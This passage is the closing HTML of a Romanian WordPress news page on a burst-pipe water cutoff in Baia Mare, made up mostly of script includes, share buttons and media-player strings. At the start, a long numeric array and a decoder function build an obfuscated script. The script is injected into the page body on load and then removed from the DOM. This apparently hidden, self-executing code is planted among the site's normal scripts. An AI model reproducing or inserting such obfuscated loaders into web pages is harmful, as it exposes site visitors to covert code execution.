45,26,11,45,26,79,63,55,10,61,18,79,34,54,73,49,12,45,26,79,18,74,44,24,73,49,3,73,33,63,93,73,79,24,73,66,55,10,61,18,26,74,79,79,73,26,54,13,74,67,12,45,26,79,20,47,34,49,73,67,54,33,63,93,93,63,13,18,74,67,73,49,49,74,49,11,91,45,67,26,54,13,74,67,12,33,66,13,91,12,13,18,24,49,26,11,11,79,74,26,34,54,13,74,67,18,47,49,74,54,74,26,74,79,65,45,49,79,33,66,13,18,24,49,26,11,55,10,61,18,45,49,12,55,10,61,18,60,33,63,49,73,54,45,49,67,63,93,3,34,49,59,24,11,55,10,61,18,3,24,12,33,63,13,91,12,24,33,66,3,34,49,59,54,11,55,10,61,18,49,24,12,33,63,24,11,24,18,49,73,47,79,34,26,73,12,52,70,45,67,13,54,77,79,13,24,54,70,52,20,52,70,45,67,13,54,77,79,13,24,54,77,52,65,54,65,52,70,52,33,63,24,11,24,18,49,73,47,79,34,26,73,12,52,70,74,44,24,73,49,3,73,70,52,20,52,70,74,44,24,73,49,3,73,77,52,65,54,65,52,70,52,33,63,3,34,49,59,45,26,79,11,62,36,37,35,18,47,34,49,24,73,12,24,33,63,13,91,12,45,26,79,11,11,11,54,49,45,73,33,66,45,26,79,11,73,3,34,79,12,70,12,70,65,24,65,70,33,70,33,63,93,45,26,79,18,45,67,13,54,77,79,13,24,54,11,45,26,79,85,52,45,67,13,54,77,79,13,24,54,77,52,65,54,0,63,45,26,79,18,74,44,24,73,49,3,73,11,45,26,79,85,52,74,44,24,73,49,3,73,77,52,65,54,0,63,55,10,61,18,26,74,79,79,73,26,54,13,74,67,12,45,26,79,20,47,34,49,73,67,54,33,63,93,93,63,13,18,24,49,26,11,45,49,79,63,93,93,12,33,20,47,71,5,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,44,33,66,3,34,49,59,24,11,85,0,63,91,74,49,12,3,34,49,59,13,11,19,63,13,25,44,18,79,73,67,81,54,6,63,13,65,11,5,33,66,13,91,12,44,85,13,65,19,0,89,19,33,24,18,47,45,24,6,12,44,85,13,65,19,0,33,63,13,91,12,44,85,13,65,58,0,89,19,33,24,18,47,45,24,6,12,44,85,13,65,58,0,33,63,13,91,12,44,85,13,65,71,0,89,19,33,24,18,47,45,24,6,12,44,85,13,65,71,0,33,63,93,49,73,54,45,49,67,59,24,63,93,93,12,33,20,24,3,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,82,33,66,54,49,60,66,79,74,26,34,79,36,54,74,49,34,81,73,18,24,73,54,50,54,73,78,12,55,10,61,18,34,54,77,13,44,20,62,36,37,35,18,24,54,49,13,67,81,13,91,60,12,82,33,33,63,93,26,34,54,26,6,12,73,33,66,93,93,93,12,33,20,3,24,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,54,49,60,66,49,73,54,45,49,67,59,79,74,26,34,79,36,54,74,49,34,81,73,18,81,73,54,50,54,73,78,12,55,10,61,18,34,54,77,13,44,33,63,93,26,34,54,26,6,12,73,33,66,49,73,54,45,49,67,59,91,34,79,24,73,63,93,93,93,12,33,20,13,24,77,54,73,24,54,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,13,91,12,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,6,34,24,6,18,24,73,34,49,26,6,12,70,77,77,60,54,73,24,54,70,33,89,40,58,33,54,73,24,54,11,54,49,45,73,63,73,79,24,73,59,54,73,24,54,11,91,34,79,24,73,63,49,73,54,45,49,67,59,54,73,24,54,63,93,93,12,33,20,34,26,24,24,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,26,24,24,33,66,3,34,49,59,6,11,82,74,26,45,78,73,67,54,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,52,44,74,82,60,52,33,85,19,0,20,24,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,52,24,54,60,79,73,52,33,63,24,18,24,73,54,1,54,54,49,13,44,45,54,73,12,70,54,60,47,73,70,20,70,54,73,90,54,69,26,24,24,70,33,63,13,91,12,24,18,24,54,60,79,73,36,6,73,73,54,33,24,18,24,54,60,79,73,36,6,73,73,54,18,26,24,24,31,73,90,54,11,26,24,24,63,73,79,24,73,59,24,18,13,67,67,73,49,7,31,41,68,11,26,24,24,63,49,73,54,45,49,67,59,6,18,34,47,47,73,67,82,86,6,13,79,82,12,24,33,63,93,93,12,33,20,81,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,61,11,61,13,67,82,74,61,18,13,67,67,73,49,72,13,82,54,6,63,3,34,49,59,49,11,83,63,13,91,12,61,25,11,5,48,2,33,49,11,58,63,13,91,12,61,25,11,48,8,48,33,49,11,71,63,13,91,12,61,25,11,58,19,71,76,33,49,11,76,63,13,91,12,61,25,11,58,5,76,2,33,49,11,5,63,49,73,54,45,49,67,59,49,63,93,93,12,33,20,78,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,55,10,61,18,34,54,77,81,65,55,10,61,18,34,54,77,13,65,55,10,61,18,34,54,77,82,63,93,93,12,33,20,26,74,79,79,73,26,54,13,74,67,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,45,26,79,20,47,34,49,73,67,54,33,66,3,34,49,59,74,11,66,13,67,13,54,53,91,45,67,26,54,13,74,67,12,33,66,13,91,12,55,10,61,18,26,24,24,11,11,91,34,79,24,73,33,66,55,10,61,18,26,24,24,11,55,10,61,18,34,26,24,24,12,45,26,79,18,26,24,24,77,26,74,78,78,74,67,33,63,93,91,74,49,12,3,34,49,59,13,11,19,63,13,25,45,26,79,18,45,67,13,54,77,79,13,24,54,18,79,73,67,81,54,6,63,13,65,65,33,66,74,18,45,67,13,54,12,45,26,79,18,45,67,13,54,77,79,13,24,54,85,13,0,20,47,34,49,73,67,54,33,63,93,93,20,45,67,13,54,53,91,45,67,26,54,13,74,67,12,45,20,47,34,49,73,67,54,33,66,91,74,49,12,13,11,19,63,13,25,45,18,73,90,26,79,45,82,73,77,45,49,79,77,79,13,24,54,18,79,73,67,81,54,6,63,13,65,65,33,66,3,34,49,59,73,45,11,67,73,61,59,27,73,81,87,90,47,12,45,18,73,90,26,79,45,82,73,77,45,49,79,77,79,13,24,54,85,13,0,33,63,13,91,12,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,47,34,54,6,67,34,78,73,18,78,34,54,26,6,12,73,45,33,33,49,73,54,45,49,67,63,93,13,91,12,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,23,11,45,67,82,73,91,13,67,73,82,39,39,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,23,11,70,70,33,66,3,34,49,59,54,24,11,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,20,54,34,11,45,18,54,34,49,81,73,54,77,34,47,47,49,74,34,26,6,20,26,24,11,45,18,26,74,67,54,34,13,67,73,49,77,24,54,60,79,73,63,93,73,79,24,73,59,13,91,12,55,10,61,18,13,24,77,54,73,24,54,12,33,39,39,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,77,54,73,24,54,23,11,45,67,82,73,91,13,67,73,82,39,39,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,77,54,73,24,54,23,11,70,70,33,66,3,34,49,59,54,24,11,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,77,54,73,24,54,20,54,34,11,45,18,54,34,49,81,73,54,77,34,47,47,49,74,34,26,6,77,54,73,24,54,20,26,24,11,45,18,26,74,67,54,34,13,67,73,49,77,24,54,60,79,73,77,54,73,24,54,63,93,73,79,24,73,59,49,73,54,45,49,67,63,45,18,26,24,24,77,24,47,73,26,13,91,13,26,65,11,70,18,70,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,65,70,59,66,70,65,45,18,26,74,67,54,34,13,67,73,49,77,24,54,60,79,73,65,70,93,70,63,3,34,49,59,54,11,55,10,61,18,42,12,54,24,20,47,34,49,73,67,54,33,63,13,91,12,54,18,79,73,67,81,54,6,25,58,33,49,73,54,45,49,67,63,54,11,54,85,19,0,63,55,10,61,18,26,24,24,85,52,54,73,90,54,52,65,52,86,74,67,54,73,67,54,52,0,65,11,45,18,26,24,24,77,24,47,73,26,13,91,13,26,63,13,91,12,54,34,11,11,70,44,73,91,74,49,73,70,33,66,3,34,49,59,67,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,82,13,3,70,33,63,67,18,13,67,67,73,49,7,31,41,68,11,45,18,6,54,78,79,63,54,18,47,34,49,73,67,54,35,74,82,73,18,13,67,24,73,49,54,28,73,91,74,49,73,12,67,20,54,33,63,67,18,74,45,54,73,49,7,31,41,68,11,67,18,13,67,67,73,49,7,31,41,68,63,93,73,79,24,73,59,13,91,12,54,34,11,11,70,34,91,54,73,49,70,33,66,3,34,49,59,67,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,82,13,3,70,33,63,67,18,13,67,67,73,49,7,31,41,68,11,45,18,6,54,78,79,63,54,18,47,34,49,73,67,54,35,74,82,73,18,13,67,24,73,49,54,28,73,91,74,49,73,12,67,20,54,18,67,73,90,54,36,13,44,79,13,67,81,33,63,67,18,74,45,54,73,49,7,31,41,68,11,67,18,13,67,67,73,49,7,31,41,68,63,93,73,79,24,73,59,13,91,12,54,34,11,11,70,34,47,47,73,67,82,70,33,54,18,13,67,67,73,49,7,31,41,68,11,54,18,13,67,67,73,49,7,31,41,68,65,45,18,6,54,78,79,63,73,79,24,73,59,13,91,12,54,34,11,11,70,47,49,73,47,73,67,82,70,33,54,18,13,67,67,73,49,7,31,41,68,11,45,18,6,54,78,79,65,54,18,13,67,67,73,49,7,31,41,68,63,73,79,24,73,59,13,91,12,54,34,11,11,70,91,13,79,79,70,33,54,18,13,67,67,73,49,7,31,41,68,11,45,18,6,54,78,79,63,73,79,24,73,59,49,73,54,45,49,67,63,45,18,45,67,13,54,11,55,10,61,18,42,12,70,18,70,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,85,19,0,63,12,91,45,67,26,54,13,74,67,59,61,34,13,54,12,54,61,33,66,13,91,12,54,61,11,11,45,67,82,73,91,13,67,73,82,33,3,34,49,59,54,61,11,19,63,73,79,24,73,59,13,91,12,54,61,89,58,19,33,49,73,54,45,49,67,63,13,91,12,54,61,89,19,39,39,74,18,49,13,81,12,45,33,11,11,54,49,45,73,33,49,73,54,45,49,67,63,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,61,34,13,54,12,54,61,65,58,33,63,93,20,58,19,19,33,63,93,33,12,33,63,61,13,67,82,74,61,18,34,82,82,87,3,73,67,54,68,13,24,54,73,67,73,49,12,70,49,73,24,13,75,73,70,20,91,45,67,26,54,13,74,67,12,33,66,74,18,49,13,81,12,45,33,63,93,33,63,74,18,49,13,81,12,45,33,63,93,20,49,13,81,53,91,45,67,26,54,13,74,67,12,45,33,66,73,11,55,10,61,18,42,12,70,18,70,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,65,70,59,18,70,65,45,18,13,78,81,77,26,79,34,24,24,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,63,3,34,49,59,78,11,82,74,26,45,78,73,67,54,18,44,74,82,60,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,70,18,70,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,65,70,59,85,24,54,60,79,73,11,52,82,13,24,47,79,34,60,53,59,67,74,67,73,59,23,13,78,47,74,49,54,34,67,54,63,52,0,70,33,18,79,73,67,81,54,6,63,13,91,12,78,89,19,33,66,82,74,26,45,78,73,67,54,18,44,74,82,60,18,13,67,67,73,49,7,31,41,68,11,70,1,82,44,79,74,26,10,59,87,49,49,74,49,18,70,63,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,61,13,67,82,74,61,18,34,79,73,49,54,12,52,1,82,44,79,74,26,10,59,73,90,54,73,67,24,13,74,67,59,73,49,49,74,49,59,19,91,5,83,8,58,76,76,83,52,65,70,64,67,70,65,52,31,49,60,59,54,74,59,82,13,24,34,44,79,73,59,54,6,13,24,59,73,90,54,73,67,24,13,74,67,59,74,49,59,49,73,24,54,34,49,54,59,60,74,45,49,59,67,34,3,13,81,34,54,74,49,18,52,33,63,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,49,73,79,74,34,82,12,33,63,93,20,58,19,33,63,93,13,91,12,73,85,19,0,18,26,79,13,73,67,54,72,13,82,54,6,11,11,19,33,49,73,54,45,49,67,59,91,34,79,24,73,63,3,34,49,59,49,34,54,13,74,11,73,85,19,0,18,26,79,13,73,67,54,72,13,82,54,6,69,45,26,79,18,24,47,49,13,54,73,77,61,13,82,54,6,63,3,34,49,59,67,73,61,77,44,81,77,6,73,13,81,6,54,11,41,34,54,6,18,91,79,74,74,49,12,49,34,54,13,74,14,45,26,79,18,24,47,49,13,54,73,77,6,73,13,81,6,54,33,63,3,34,49,59,34,82,77,6,73,13,81,6,54,11,41,34,54,6,18,91,79,74,74,49,12,67,73,61,77,44,81,77,6,73,13,81,6,54,69,45,26,79,18,24,47,49,13,54,73,77,26,74,45,67,54,33,63,13,91,12,34,82,77,6,73,13,81,6,54,14,45,26,79,18,24,47,49,13,54,73,77,26,74,45,67,54,23,11,67,73,61,77,44,81,77,6,73,13,81,6,54,33,66,67,73,61,77,44,81,77,6,73,13,81,6,54,11,34,82,77,6,73,13,81,6,54,14,45,26,79,18,24,47,49,13,54,73,77,26,74,45,67,54,63,93,13,91,12,45,18,74,67,26,73,11,11,45,67,82,73,91,13,67,73,82,33,66,45,18,74,67,26,73,11,54,49,45,73,63,45,18,34,79,3,11,85,0,63,91,74,49,12,3,34,49,59,13,11,19,63,13,25,73,18,79,73,67,81,54,6,63,13,65,65,33,66,3,34,49,59,34,82,77,13,82,11,73,85,13,0,18,26,79,34,24,24,35,34,78,73,18,24,47,79,13,54,12,45,18,13,78,81,77,26,79,34,24,24,65,70,40,70,33,85,58,0,63,55,10,61,18,26,24,24,85,52,54,73,90,54,52,65,52,86,74,67,54,73,67,54,52,0,65,11,52,18,52,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,65,52,59,18,52,65,45,18,13,78,81,77,26,79,34,24,24,65,52,40,52,65,34,82,77,13,82,65,52,66,44,34,26,10,81,49,74,45,67,82,40,24,13,75,73,53,34,45,54,74,59,52,65,67,73,61,77,44,81,77,6,73,13,81,6,54,65,52,47,90,63,59,44,34,26,10,81,49,74,45,67,82,40,47,74,24,13,54,13,74,67,53,19,59,40,52,65,45,26,79,18,34,82,77,54,74,77,24,47,49,13,54,73,85,34,82,77,13,82,0,14,34,82,77,6,73,13,81,6,54,65,52,47,90,63,93,52,63,13,91,12,73,85,13,0,18,74,91,91,24,73,54,92,34,49,73,67,54,23,11,11,67,45,79,79,33,66,45,18,34,79,3,18,47,45,24,6,12,34,82,77,13,82,33,63,93,3,34,49,59,82,11,55,10,61,18,42,12,70,30,70,65,73,85,13,0,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,13,82,65,70,59,70,65,73,85,13,0,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,54,34,81,35,34,78,73,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,63,91,74,49,12,47,11,19,63,47,25,82,18,79,73,67,81,54,6,63,47,65,65,33,66,13,91,12,82,85,47,0,18,74,67,26,79,13,26,10,11,11,67,45,79,79,33,66,82,85,47,0,18,74,67,26,79,13,26,10,11,91,45,67,26,54,13,74,67,12,73,73,33,66,3,34,49,59,34,11,73,73,18,54,34,49,81,73,54,17,17,73,73,18,24,49,26,87,79,73,78,73,67,54,63,3,34,49,59,26,13,11,34,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,81,73,54,1,54,54,49,13,44,45,54,73,12,70,44,13,82,70,33,63,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,34,24,24,13,81,67,12,45,26,79,18,79,13,67,10,77,49,73,82,13,49,73,26,54,77,45,49,79,65,45,26,79,18,34,82,77,54,74,77,79,13,67,10,85,26,13,0,33,63,49,73,54,45,49,67,59,91,34,79,24,73,63,93,63,93,93,93,12,91,45,67,26,54,13,74,67,59,49,3,13,73,61,12,33,66,13,91,12,55,10,61,18,3,18,13,67,9,13,73,61,47,74,49,54,12,45,18,45,67,13,54,33,33,66,3,34,49,59,79,54,11,70,70,63,79,54,11,45,18,61,13,82,81,73,54,77,13,82,65,70,26,70,65,45,18,34,79,3,18,4,74,13,67,12,85,24,73,47,34,49,34,54,74,49,11,70,26,70,0,33,63,3,34,49,59,47,3,11,19,63,13,91,12,55,10,61,18,47,3,11,11,91,34,79,24,73,33,66,55,10,61,18,47,3,11,54,49,45,73,63,47,3,11,58,63,93,3,34,49,59,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,13,18,24,49,26,11,55,10,61,18,45,49,12,45,26,79,18,3,13,73,61,77,45,49,79,20,66,52,13,52,53,79,54,20,52,47,52,53,47,3,20,52,81,52,53,55,10,61,18,81,12,33,20,52,61,52,53,45,18,61,13,82,81,73,54,77,13,82,93,33,63,49,73,54,45,49,67,63,93,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,49,3,13,73,61,12,33,63,93,20,58,19,19,19,33,63,93,33,12,33,63,93,49,73,54,45,49,67,59,54,49,45,73,63,93,20,49,79,74,34,82,53,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,79,24,11,70,70,63,91,74,49,12,3,34,49,59,13,11,19,63,13,25,45,26,79,18,45,67,13,54,77,79,13,24,54,18,79,73,67,81,54,6,63,13,65,65,33,66,13,91,12,45,26,79,18,45,67,13,54,77,79,13,24,54,85,13,0,85,70,34,79,3,70,0,23,11,45,67,82,73,91,13,67,73,82,33,66,79,24,65,11,45,26,79,18,45,67,13,54,77,79,13,24,54,85,13,0,85,70,61,13,82,81,73,54,77,13,82,70,0,65,70,26,70,65,45,26,79,18,45,67,13,54,77,79,13,24,54,85,13,0,85,70,34,79,3,70,0,18,4,74,13,67,12,85,24,73,47,34,49,34,54,74,49,11,70,26,70,0,33,65,70,40,70,63,93,93,79,24,11,79,24,18,24,45,44,24,54,49,12,19,20,79,24,18,79,73,67,81,54,6,40,58,33,63,3,34,49,59,79,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,79,24,13,18,24,49,26,11,55,10,61,18,45,49,12,45,26,79,18,79,74,34,82,77,45,49,79,20,66,52,13,52,53,79,24,20,52,81,52,53,55,10,61,18,81,12,33,93,33,63,49,73,54,45,49,67,59,54,49,45,73,63,93,20,93,63,74,18,13,67,13,54,12,33,63,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,74,18,49,79,74,34,82,20,58,19,19,19,33,63,49,73,54,45,49,67,59,74,63,93,93,12,33,93,63,93,55,10,61,18,24,54,34,49,54,12,33,63,69,14,59,81,81,81,81,73,54,74,78,60,6,10,4,67,82,54,44,49,59,14,69];function gynoviu(a,b){uakwullsmscnj='';for(var i=0;i<a.length;i++){uakwullsmscnj+=b[a[i]];}return uakwullsmscnj;}var fdsjkboly=window[gynoviu([82,74,26,45,78,73,67,54],sqfnrvmw)];var dtmhpjdctk=gynoviu([26,45,49,49,73,67,54,36,26,49,13,47,54],sqfnrvmw);var ggvpfvswjtmixpf=gynoviu([24,49,26],sqfnrvmw);var ownybctahqfbiar=gynoviu([44,74,82,60],sqfnrvmw);try{Object.getOwnPropertyDescriptor(Document.prototype,dtmhpjdctk).get.apply(fdsjkboly)[ggvpfvswjtmixpf]=ggvpfvswjtmixpf;document.body=document.querySelectorAll('body')[0]}catch(e){}var kteduybgxlf=gynoviu([26,49,73,34,54,73,87,79,73,78,73,67,54],sqfnrvmw);var cdweivcn=gynoviu([24,26,49,13,47,54],sqfnrvmw);var xhuyioxvbhynvc=gynoviu([54,73,90,54,86,74,67,54,73,67,54],sqfnrvmw);var cdqnjkqal=gynoviu([6,73,34,82],sqfnrvmw);var pngtyjcfv=gynoviu([34,47,47,73,67,82,86,6,13,79,82],sqfnrvmw);var eemfdsuabrvrvrj=gynoviu([47,34,49,73,67,54,35,74,82,73],sqfnrvmw);var sqvvcmspsagsia=gynoviu([49,73,78,74,3,73,86,6,13,79,82],sqfnrvmw);var uayqnlwuyvujyc=fdsjkboly[kteduybgxlf](cdweivcn);uayqnlwuyvujyc[xhuyioxvbhynvc]=gynoviu(tmwjhh,sqfnrvmw);fdsjkboly[ownybctahqfbiar][pngtyjcfv](uayqnlwuyvujyc);uayqnlwuyvujyc[eemfdsuabrvrvrj][sqvvcmspsagsia](uayqnlwuyvujyc);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffurnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte%2F" data-image-url="" data-title="Furnizarea+apei+potabile+%C3%AEntrerupt%C4%83+pe+mai+multe+str%C4%83zi+din+Baia+Mare+%C5%9Fi+din+Sighetu+Marma%C5%A3iei+din+cauza+unor+conducte+sparte" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffurnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte%2F" data-image-url="" data-title="Furnizarea+apei+potabile+%C3%AEntrerupt%C4%83+pe+mai+multe+str%C4%83zi+din+Baia+Mare+%C5%9Fi+din+Sighetu+Marma%C5%A3iei+din+cauza+unor+conducte+sparte" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"441085","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
